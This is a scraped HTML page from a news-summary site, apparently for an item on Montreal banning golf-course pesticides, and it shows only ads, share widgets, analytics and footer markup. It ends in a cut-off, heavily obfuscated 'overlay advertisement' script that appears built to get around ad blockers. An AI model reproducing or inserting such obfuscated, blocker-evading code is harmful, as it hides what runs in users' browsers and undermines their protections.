                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 14, 2024 06:30 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.mcgill.ca/channels/channels/news/montreal-drives-greener-golf-courses-banning-most-pesticides-357702"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://www.newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=CBC News>
                    <meta itemprop="author" content=CBC News/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/ijmsg9" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/ijmsg9" data-text="Montreal drives for greener golf courses by banning most pesticides" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://www.newssummedup.com/summary/Montreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.mcgill.ca/channels/channels/news/montreal-drives-greener-golf-courses-banning-most-pesticides-357702"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.cbc.ca/ais/c20f5deb-220f-4d12-b9b5-141bab04c64d,1718305264957/full/max/0/default.jpg?im=Crop%2Crect%3D%280%2C0%2C1919%2C1079%29%3BResize%3D%281180%29"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.cbc.ca/ais/c20f5deb-220f-4d12-b9b5-141bab04c64d,1718305264957/full/max/0/default.jpg?im=Crop%2Crect%3D%280%2C0%2C1919%2C1079%29%3BResize%3D%281180%29" alt="Rescue operation pulls trapped puppy out of a vent"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Rescue-operation-pulls-trapped-puppy-out-of-a-vent-07j9xo" >Rescue operation pulls trapped puppy out of a vent</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.cbc.ca/player/play/video/9.6421895"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://www.newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="CBC News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=CBC News/>
                                   <meta itemprop="datePublished" content=2024-06-14/>
                                   <meta itemprop="dateModified" content=2024-06-14/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://media.zenfs.com/en/bellingham_herald_mcclatchy_articles_552/9cf6775d9d083de38c80b943333ee244"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://media.zenfs.com/en/bellingham_herald_mcclatchy_articles_552/9cf6775d9d083de38c80b943333ee244" alt="Young adults aren&rsquo;t disconnected. But the news media needs to engage us where we are | Opinion"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Young-adults-aren%E2%80%99t-disconnected-But-the-news-media-needs-to-engage-us-where-we-are-|-Opinion-uh9qe0" >Young adults aren&rsquo;t disconnected. But the news media needs to engage us where we are | Opinion</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://ca.style.yahoo.com/young-adults-aren-t-disconnected-110200908.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://www.newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="CBC News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=CBC News/>
                                   <meta itemprop="datePublished" content=2024-06-14/>
                                   <meta itemprop="dateModified" content=2024-06-14/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.cbc.ca/ais/4e88faa7-53db-4250-b8ca-2e328641d7ff,1718302928084/full/max/0/default.jpg?im=Crop%2Crect%3D%280%2C459%2C4900%2C2756%29%3BResize%3D%281180%29"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.cbc.ca/ais/4e88faa7-53db-4250-b8ca-2e328641d7ff,1718302928084/full/max/0/default.jpg?im=Crop%2Crect%3D%280%2C459%2C4900%2C2756%29%3BResize%3D%281180%29" alt="Charlottetown fire chief wants sprinkler systems in more residential buildings"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://www.newssummedup.com/summary/Charlottetown-fire-chief-wants-sprinkler-systems-in-more-residential-buildings-pitap4" >Charlottetown fire chief wants sprinkler systems in more residential buildings</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.cbc.ca/player/play/video/9.6421882"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://www.newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="CBC News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=CBC News/>
                                   <meta itemprop="datePublished" content=2024-06-13/>
                                   <meta itemprop="dateModified" content=2024-06-13/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/canada', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of canada to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/canada" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://www.newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://www.newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://www.newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3]